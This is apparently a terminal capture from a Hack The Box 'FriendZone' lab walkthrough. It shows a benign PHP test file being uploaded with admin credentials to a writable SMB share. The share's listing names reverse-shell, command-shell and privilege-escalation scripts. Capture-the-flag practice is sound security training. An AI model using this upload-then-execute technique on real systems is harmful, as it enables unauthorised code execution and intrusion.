 root@sckull:~/hackthebox/friendzone# echo '<?php echo "</center><h1>Yo soy Batman</h1></center>";?>' > batman.php
root@sckull:~/hackthebox/friendzone# smbclient \\\\10.10.10.123\\Development --user=admin WORKWORKHhallelujah@#
Try "help" to get a list of possible commands.
smb: \> put batman.php
putting file batman.php as \batman.php (0.1 kb/s) (average 0.1 kb/s)
smb: \> ls
  .                                   D        0  Wed Feb 13 01:04:35 2019
  ..                                  D        0  Wed Jan 23 21:51:02 2019
  cmd2.php                            A       33  Wed Feb 13 01:00:54 2019
  she11.php                           N     5468  Tue Feb 12 23:28:25 2019
  LinEnum.sh                          N    42150  Mon Apr 16 22:16:25 2018
  shell2me                            A        0  Wed Feb 13 01:01:48 2019
  linux-local-enum.sh                 N     8965  Mon Apr 16 21:53:37 2018
  rev.php                             A     5493  Wed Feb 13 00:45:24 2019
  shell2me.php                        A     3459  Wed Feb 13 00:55:43 2019
  php-reverse-shell.php               N     5493  Sun Feb 10 02:47:48 2019
  batman.php                          A       57  Wed Feb 13 01:04:44 2019
  cmd.php                             A       59  Wed Feb 13 00:55:32 2019
  1.php                               N     5492  Tue Jan 29 08:11:05 2019
  privchecker.py                      N    25304  Tue Apr 17 19:57:21 2018
  info.php                            A        0  Wed Feb 13 01:02:09 2019
  exploitchecker.sh                   N    59449  Tue Apr 17 16:57:26 2018
  revpy                               A      902  Wed Feb 13 01:04:35 2019
                9221460 blocks of size 1024. 5995976 blocks available
smb: \>